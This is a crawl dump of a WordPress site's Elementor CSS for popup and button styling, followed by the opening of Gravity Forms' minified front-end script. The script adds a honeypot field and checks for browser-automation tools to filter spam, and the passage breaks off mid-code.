								.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-wrap{max-width:100%;}.elementor-2185 .elementor-element.elementor-element-ec16b26{text-align:center;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-icon{font-size:18px;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-text,.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2185 .elementor-element.elementor-element-a603cc0 [class*="elementor-animation"]:hover,
								.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::before,
								.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-wrap{max-width:100%;}.elementor-2185 .elementor-element.elementor-element-a603cc0{text-align:center;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-icon{font-size:18px;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-text,.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2185 .elementor-element.elementor-element-597a7b9 [class*="elementor-animation"]:hover,
								.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::before,
								.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-wrap{max-width:100%;}.elementor-2185 .elementor-element.elementor-element-597a7b9{text-align:center;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-icon{font-size:18px;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-text,.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}#wpr-popup-id-2185 .wpr-popup-container{width:500px;animation-duration:1s;}#wpr-popup-id-2185 .wpr-popup-container-inner{height:60vh;align-items:center;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2185 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2185{z-index:9999;}#wpr-popup-id-2185 .wpr-popup-overlay{display:block;}#wpr-popup-id-2185 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2185 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2185 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2185 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2185 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2185 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}@media(max-width:767px){#wpr-popup-id-2185 .wpr-popup-container{width:100%;}#wpr-popup-id-2185 .wpr-popup-container-inner{height:60vh;}}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2249.css?ver=1769148464
body_size: 275
content:
.elementor-2249 .elementor-element.elementor-element-189d081 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2249 .elementor-element.elementor-element-460a1a1{text-align:center;}.elementor-2249 .elementor-element.elementor-element-460a1a1 .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-size:26px;font-weight:700;}.elementor-2249 .elementor-element.elementor-element-55fe95e{text-align:center;}#wpr-popup-id-2249 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-2249 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2249 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2249{z-index:9999;}#wpr-popup-id-2249 .wpr-popup-overlay{display:block;}#wpr-popup-id-2249 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2249 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2249 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2249 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2249 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2249 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2262.css?ver=1769148464
body_size: 280
content:
.elementor-2262 .elementor-element.elementor-element-92d0a78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2262 .elementor-element.elementor-element-c1aa03e{text-align:center;}.elementor-2262 .elementor-element.elementor-element-c1aa03e .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-size:26px;font-weight:700;}.elementor-2262 .elementor-element.elementor-element-531b580{text-align:center;}#wpr-popup-id-2262 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-2262 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2262 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2262{z-index:9999;}#wpr-popup-id-2262 .wpr-popup-overlay{display:block;}#wpr-popup-id-2262 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2262 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2262 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2262 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2262 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2262 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2268.css?ver=1769148464
body_size: 279
content:
.elementor-2268 .elementor-element.elementor-element-65086f2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2268 .elementor-element.elementor-element-c500b69{text-align:center;}.elementor-2268 .elementor-element.elementor-element-c500b69 .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-size:26px;font-weight:700;}.elementor-2268 .elementor-element.elementor-element-2535f90{text-align:center;}#wpr-popup-id-2268 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-2268 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2268 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2268{z-index:9999;}#wpr-popup-id-2268 .wpr-popup-overlay{display:block;}#wpr-popup-id-2268 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2268 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2268 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2268 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2268 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2268 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-7259.css?ver=1769148464
body_size: 676
content:
.elementor-7259 .elementor-element.elementor-element-98435fe{text-align:center;}.elementor-7259 .elementor-element.elementor-element-98435fe .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-weight:700;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-7259 .elementor-element.elementor-element-18e8b63 [class*="elementor-animation"]:hover,
								.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::before,
								.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-wrap{max-width:100%;}.elementor-7259 .elementor-element.elementor-element-18e8b63{text-align:center;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-icon{font-size:18px;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-icon svg{width:18px;height:18px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-text,.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button:hover{border-color:#E8E8E8;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-7259 .elementor-element.elementor-element-15552d2 [class*="elementor-animation"]:hover,
								.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::before,
								.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-wrap{max-width:100%;}.elementor-7259 .elementor-element.elementor-element-15552d2{text-align:center;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-icon{font-size:18px;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-icon svg{width:18px;height:18px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-text,.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button:hover{border-color:#E8E8E8;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}#wpr-popup-id-7259 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-7259 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-7259 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-7259{z-index:9999;}#wpr-popup-id-7259 .wpr-popup-overlay{display:block;}#wpr-popup-id-7259 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-7259 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-7259 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-7259 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-7259 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-7259 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910
body_size: 4539
content:
!function(){"use strict";var n,e={3856:function(n,e,t){var o=gform.utils,r=function(){(0,o.consoleInfo)("Gravity Forms Common: Initialized all javascript that targeted document ready.")},i=function(){(0,o.ready)(r)},u=function(){i()},a=window.gform_theme_config,c={},d=window.gform,f=!1,w=function(n){var e=n.target;if((s(e)||m(e))&&!l()){var t='<input type="hidden" name="version_hash" value="'.concat(a.common.form.honeypot.version_hash,'" />');e.insertAdjacentHTML("beforeend",t)}},m=function(n){var e=n.dataset.formid,t=(0,o.getNodes)("#gform_save_".concat(e),!0,n,!0);return t.length>0&&"1"===t[0].value},s=function(n){var e=n.dataset.formid,t=(0,o.getNodes)('input[name = "gform_target_page_number_'.concat(e,'"]'),!0,n,!0)[0];return void 0!==t&&(0===parseInt(t.value)||f)},l=function(){return window._phantom||window.callPhantom||window.__phantomas||window.Buffer||window.emit||window.spawn||window.webdriver||window._selenium||window._Selenium_IDE_Recorder||window.callSelenium||window.__nightmare||window.domAutomation||window.domAutomationController||window.document.__webdriver_evaluate||window.document.__selenium_evaluate||window.document.__webdriver_script_function||window.document.__webdriver_script_func||window.document.__webdriver_script_fn||window.document.__fxdriver_evaluate||window.document.__driver_unwrapped||window.document.__webdriver_unwrapped||window.document.__driver_evaluate||window.document.__selenium_unwrapped||window.document.__fxdriver_unwrapped||window.document.documentElement.getAttribute("selenium")||window.document.documentElement.getAttribute("webdriver")||window.document.documentElement.getAttribute("driver")},_=function(){c.forms=(0,o.getNodes)(".gform_wrapper form",!0,document,!0),c.forms.forEach((function(n){return jQuery(document).on("submit",n,w)})),d.addAction("gform_frontend_pages_evaluated",(function(n,e,t){var o=parseInt(document.querySelector("#gform_target_page_number_"+t.options.formId).value,10);(0===o||t.options.pages.length+1===o&&!t.options.pages[o-2].isVisible)&&(f=!0)})),(0,o.consoleInfo)("Gravity Forms Honeypot: Initialized.")},p=function(){_(),(0,o.consoleInfo)("Gravity Forms Form JS: Initialized..")},v=function(){u(),p()},g=function(){(0,o.ready)(v)},h=gform_theme_config,b=t.n(h);t.p=b().public_path,g()}},t={};function o(n){var r=t[n];if(void 0!==r)return r.exports;var i=t[n]={exports:{}};return e[n].call(i.exports,i,i.exports,o),i.exports}o.m=e,n=[],o.O=function(e,t,r,i){if(!t){var u=1/0;for(f=0;f<n.length;f++){t=n[f][0],r=n[f][1],i=n[f][2];for(var a=!0,c=0;c<t.length;c++)(!1&i||u>=i)&&Object.keys(o.O).every((function(n){return o.O[n](t[c])}))?t.splice(c--,1):(a=!1,i<u&&(u=i));if(a){n.splice(f--,1);var d=r();void 0!==d&&(e=d)}}return e}i=i||0;for(var f=n.length;f>0&&n[f-1][2]>i;f--)n[f]=n[f-1];n[f]=[t,r,i]},o.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return o.d(e,{a:e}),e},o.d=function(n,e){for(var t in e)o.o(e,t)&&!o.o(n,t)&&Object.defineProperty(n,t,{enumerable:!0,get:e[t]})},o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),o.o=function(n,e){return Object.prototype.hasOwnProperty.call(n,e)},function(){var n;o.g.importScripts&&(n=o.g.location+"");var e=o.g.document;if(!n&&e&&(e.currentScript&&(n=e.currentScript.src),!n)){var t=e.getElementsByTagName("script");if(t.length)for(var r=t.length-1;r>-1&&!n;)n=t[r--].src}if(!n)throw new Error("Automatic publicPath is not supported in this browser");n=n.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),o.p=n}(),function(){var n={415:0};o.O.j=function(e){return 0===n[e]};var e=function(e,t){var r,i,u=t[0],a=t[1],c=t[2],d=0;if(u.some((function(e){return 0!==n[e]}))){for(r in 